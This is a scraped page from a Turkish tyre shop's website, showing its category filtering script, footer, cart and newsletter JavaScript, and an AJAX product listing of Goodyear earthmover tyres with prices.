		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" style="display:none;">
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" >Tüm ürünler</option>
		<option value="0" selected>Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 3118
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = 0;
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		

<section id="footer">
	<div class="anasayfa-spotlar col-md-12 col-sm-12 col-xs-12">
		<div class="row">
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-rocket"></i>
				</div>
				<div class="spot-text">
					<b><span data-tooltip="spot-1-baslik" >&Uuml;CRETSİZ KARGO</span></b>
					<span data-tooltip="spot-1-metin" >T&Uuml;M &Uuml;R&Uuml;NLERDE KARGO &Uuml;CRETSİZ</span>
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-checkmark-circle"></i>
				</div>
				<div class="spot-text">
					<b><span data-tooltip="spot-2-baslik" >100% Para Garantisi</span></b>
					<span data-tooltip="spot-2-metin" >30 g&uuml;n i&ccedil;inde geri iade</span>
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-question-circle" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b><span data-tooltip="spot-3-baslik" >Destek Merkezi</span></b>
					<span data-tooltip="spot-3-metin" >24/7 Destek Sistemi</span>
				</div>
			</div>    
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-briefcase" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b><span data-tooltip="spot-4-baslik" >&Ouml;deme Se&ccedil;eneği</span></b>
					<span data-tooltip="spot-4-metin" >G&uuml;venli &Ouml;deme</span>
				</div>
			</div>
		</div>
	</div> 
    <div class="inner-align">
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-div">
				<!-- <a href="https://orcemas.com/"><img  style="max-width: 100%;" src="/images/orcemas_logo2.jpg" alt="Orcemas Lastik"/></a>  -->
				<div class="footer-iletisim">
					<ul>
						<li class="footer-tel">
							<img src="/images/headset.png" />
							<a href="tel: +905444493133"><span> +905444493133</span></a>
						</li>
						<li style="font-size:16px">İletişim Bilgileri</li>
						<li><i class="akilli akilli-map-marker" aria-hidden="true"></i><span>Gürpınar,7034 Sokak No:24 İzmir Bornova Pınarbaşı</span></li>
						<li><i class="akilli akilli-envelope" aria-hidden="true"></i><a href="mailto:orcem@orcemas.com"><span>orcem@orcemas.com</span></a></li>
					</ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				   <ul>             
					
					   <li><a target="_blank" href="@Orcunİnal"><i class="fab fa-instagram"></i></a></li>    
					
				   </ul> 
				</div>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-icerik footer-div">
			<ul>
				<li class="footer-baslik">Hesap</li>
				
					<li><a href="/uyegiris.asp">Giriş Yap</a></li>
					<li><a href="/newmem.asp">Üye Ol</a></li>
				
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-icerik footer-div">
			<ul>
				<li class="footer-baslik">Kategoriler</li>
				
							<li><a href="/c-90-traktor-arka.html">TRAKTÖR ARKA</a></li>
						
							<li><a href="/c-85-traktor-on.html">TRAKTÖR ÖN</a></li>
						
							<li><a href="/c-77-romork.html">ROMÖRK</a></li>
						
							<li><a href="/c-92-forklift.html">FORKLİFT</a></li>
						
							<li><a href="/c-94-bahce-tarla.html">BAHÇE - TARLA</a></li>
						
							<li><a href="/c-88-hafriyat.html">HAFRİYAT</a></li>
						
							<li><a href="/c-95-kamyonet-minibus.html">KAMYONET - MİNİBÜS</a></li>
						
							<li><a href="/c-96-askeri-panzer.html">ASKERİ - PANZER</a></li>
						
							<li><a href="/c-97-yol-yapim.html">YOL YAPIM</a></li>
						
							<li><a href="/c-98-radyal-is-makinasi.html">RADYAL İŞ MAKİNASI</a></li>
						
							<li><a href="/c-100-traktor-radyal-dis-lastik.html">TRAKTÖR RADYAL DIŞ LASTİK</a></li>
						
							<li><a href="/c-76-bicerdover.html">BİÇERDÖVER</a></li>
						
							<li><a href="/c-3113-otomobil.html">OTOMOBİL</a></li>
						
							<li><a href="/c-2093-kamyon.html">KAMYON</a></li>
						
							<li><a href="/c-3118-is-makinasi.html">İŞ MAKİNASI</a></li>
								
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-e-bulten footer-div">
			   <ul>             
					<li class="footer-baslik">E-Bültene Abone Olun</li>
			   </ul> 
				<div class="col-lg-12 col-md-12 col-xs-12 pd0">
					<p style="margin-bottom:15px">E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">ABONEOL</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
	 <div class="col-lg-12 col-md-12 col-xs-12 footer-sayfalar">
			<ul>
					
						
							<li>
								<a href="/s-3-kurumsal.html" title="Kurumsal">
									Kurumsal
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-9-musteri-hizmetleri.html" title="Müşteri Hizmetleri">
									Müşteri Hizmetleri
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-15-iletisim.html" title="İletişim">
									İletişim
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-44-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>
							</li>
						
			
			</ul>
	 </div>
    
	</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<div class="inner-align">
			 <div class="container footer-odeme">
			   <img src="/images/files/footer-bank.png" style="max-width:100%;">
			</div> 
			 <div class="col-lg-12 col-md-12 col-xs-12 pd0">
			 <p>Copyright © 2026&nbsp; Orcemas Lastik</p>
			  
			</div> 
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 2728418772218489},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 2728418772218489},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:2728418772218489,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:2728418772218489,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:2728418772218489,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

 

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://orcemas.com/secimi_daralt_urunler.asp
body_size: 2084
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-30710-goodyear-2025-23-5-r-25-gp-4d-l4-e4-tl.html" title="Goodyear 2025 / 23.5 R 25 GP-4D L4/E4 TL"> 
			<img src="goodyear-2025-23-5-r-25-gp-4d-l4-e4-tl-t-30710.jpg" alt="Goodyear 2025 / 23.5 R 25 GP-4D L4/E4 TL" alt="Goodyear 2025 / 23.5 R 25 GP-4D L4/E4 TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-30710-goodyear-2025-23-5-r-25-gp-4d-l4-e4-tl.html" title="Goodyear 2025 / 23.5 R 25 GP-4D L4/E4 TL"> 
				Goodyear 2025 / 23.5 R 25 GP-4D L4/E4 TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-30710-goodyear-2025-23-5-r-25-gp-4d-l4-e4-tl.html" title="Goodyear 2025 / 23.5 R 25 GP-4D L4/E4 TL"> 
				278.840,00 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('30710','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-30709-goodyear-2025-26-5-r-25-rl-5k-tl.html" title="Goodyear 2025 / 26.5 R 25 RL-5K**TL"> 
			<img src="goodyear-2025-26-5-r-25-rl-5k-tl-t-30709.jpg" alt="Goodyear 2025 / 26.5 R 25 RL-5K**TL" alt="Goodyear 2025 / 26.5 R 25 RL-5K**TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-30709-goodyear-2025-26-5-r-25-rl-5k-tl.html" title="Goodyear 2025 / 26.5 R 25 RL-5K**TL"> 
				Goodyear 2025 / 26.5 R 25 RL-5K**TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-30709-goodyear-2025-26-5-r-25-rl-5k-tl.html" title="Goodyear 2025 / 26.5 R 25 RL-5K**TL"> 
				506.340,00 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('30709','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-30705-goodyear-2025-26-5-r-25-tl-3a-202a2-193b-6s-l3-e3-tl.html" title="Goodyear 2025 / 26.5 R 25 TL-3A 202A2/193B 6S L3/E3 TL"> 
			<img src="goodyear-2025-26-5-r-25-tl-3a-202a2-193b-6s-l3-e3-tl-t-30705.jpg" alt="Goodyear 2025 / 26.5 R 25 TL-3A 202A2/193B 6S L3/E3 TL" alt="Goodyear 2025 / 26.5 R 25 TL-3A 202A2/193B 6S L3/E3 TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-30705-goodyear-2025-26-5-r-25-tl-3a-202a2-193b-6s-l3-e3-tl.html" title="Goodyear 2025 / 26.5 R 25 TL-3A 202A2/193B 6S L3/E3 TL"> 
				Goodyear 2025 / 26.5 R 25 TL-3A 202A2/193B 6S L3/E3 TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-30705-goodyear-2025-26-5-r-25-tl-3a-202a2-193b-6s-l3-e3-tl.html" title="Goodyear 2025 / 26.5 R 25 TL-3A 202A2/193B 6S L3/E3 TL"> 
				313.200,00 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('30705','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-30704-goodyear-2025-23-5-r-25-tl-3a-195a2-185b-l3-e3--tl.html" title="Goodyear 2025 / 23.5 R 25 TL-3A 195A2/185B L3/E3 */**TL"> 
			<img src="goodyear-2025-23-5-r-25-tl-3a-195a2-185b-l3-e3--tl-t-30704.jpg" alt="Goodyear 2025 / 23.5 R 25 TL-3A 195A2/185B L3/E3 */**TL" alt="Goodyear 2025 / 23.5 R 25 TL-3A 195A2/185B L3/E3 */**TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
